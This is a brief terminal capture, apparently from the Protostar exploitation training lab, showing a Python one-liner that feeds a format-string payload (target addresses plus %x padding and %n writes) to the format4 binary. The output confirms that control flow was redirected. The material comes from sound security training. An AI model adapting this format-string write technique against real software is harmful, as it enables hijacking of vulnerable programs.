 user@protostar:/opt/protostar/bin$ python -c 'print "\x24\x97\x04\x08" + "\x25\x
97\x04\x08" + "\x26\x97\x04\x08" + "\x27\x97\x04\x08" + "%164x%4$n" + "%208x%5$n
" + "%128x%6$n" + "%260x%7$n" ' | ./format4
$%&'
200
b7fd8420
bffff624
8049724
code execution redirected! you win
user@protostar:/opt/protostar/bin$